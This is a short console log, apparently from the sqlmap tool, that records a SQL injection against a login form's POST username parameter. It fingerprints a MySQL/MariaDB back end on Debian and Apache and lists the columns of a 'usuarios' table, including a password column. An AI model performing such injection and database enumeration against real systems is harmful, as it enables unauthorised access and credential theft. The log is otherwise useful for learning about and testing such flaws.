 ---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[22:28:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:28:44] [INFO] fetching columns for table 'usuarios' in database 'users'
[22:28:44] [INFO] retrieved: 'id'
[22:28:44] [INFO] retrieved: 'int(11)'
[22:28:44] [INFO] retrieved: 'username'
[22:28:44] [INFO] retrieved: 'varchar(255)'
[22:28:44] [INFO] retrieved: 'password'
[22:28:44] [INFO] retrieved: 'varchar(255)'
Database: users
Table: usuarios
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+